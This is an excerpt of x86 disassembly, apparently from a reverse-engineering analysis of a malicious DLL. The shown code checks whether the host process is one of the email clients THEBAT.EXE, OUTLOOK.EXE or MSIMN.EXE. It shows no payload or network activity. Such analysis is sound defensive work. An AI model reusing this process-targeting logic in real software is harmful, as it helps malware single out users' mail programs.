 push 0 ; hModule
call GetAbsolutePath
add esp, 8
mov ecx, [ebp+Path]
push ecx ; Str
call striptoFilename
add esp, 4
mov [ebp+Path], eax
cmp [ebp+Path], 0
jnz short loc_100014EC
loc_100014EC:
mov edx, [ebp+Path]
push edx
call ToUpperCase
add esp, 4
push offset aThebat_exe ; "THEBAT.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aThebat_exe_0 ; "THEBAT.EXE"
mov eax, [ebp+Path]
push eax ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
push offset aOutlook_exe ; "OUTLOOK.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aOutlook_exe_0 ; "OUTLOOK.EXE"
mov ecx, [ebp+Path]
push ecx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
push offset aMsimn_exe ; "MSIMN.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aMsimn_exe_0 ; "MSIMN.EXE"
mov edx, [ebp+Path]
push edx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jnz short loc_10001587